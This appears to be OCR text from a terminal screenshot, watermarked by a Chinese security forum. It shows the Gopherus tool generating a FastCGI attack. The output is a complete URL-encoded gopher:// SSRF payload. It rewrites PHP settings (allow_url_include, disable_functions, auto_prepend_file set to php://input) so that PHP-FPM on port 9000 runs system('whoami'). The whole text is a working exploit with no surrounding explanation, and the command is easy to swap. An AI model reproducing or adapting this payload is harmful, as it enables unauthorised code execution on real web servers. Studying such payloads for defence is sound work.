 ✘ xq17@localhost ~/iCloud 云盘（归档） – 1/Desktop/Gopherus master pyth
on gopherus.py --exploit fastcgi
author: $_SpyD3r_$
Give one file name which should be surely present in the server (prefer .php fil
e)
if you don't know press ENTER we have default one: /var/www/html/phpinfo.php
Terminal command to run: whoami
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:9000/_%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%
00%01%01%06%06%00%0F%10SERVER_SOFTWAREgo%20/%20fcgiclient%20%0B%09REMOTE_ADDR127
.0.0.1%0F%08SERVER_PROTOCOLHTTP/1.1%0E%02CONTENT_LENGTH58%0E%04REQUEST_METHODPOS
T%09KPHP_VALUEallow_url_include%20%3D%20On%0Adisable_functions%20%3D%20%0Aauto_p
repend_file%20%3D%20php%3A//input%0F%19SCRIPT_FILENAME/var/www/html/phpinfo.php%
0D%01DOCUMENT_ROOT/%00%00%00%00%00%00%01%04%00%01%00%00%00%00%01%05%00%01%00%3A%
04%00%3C%3Fphp%20system%28%27whoami%27%29%3Bdie%28%27-----Made-by-SpyD3r-----%0A
%27%29%3B%3F%3E%00%00%00%00
先知社区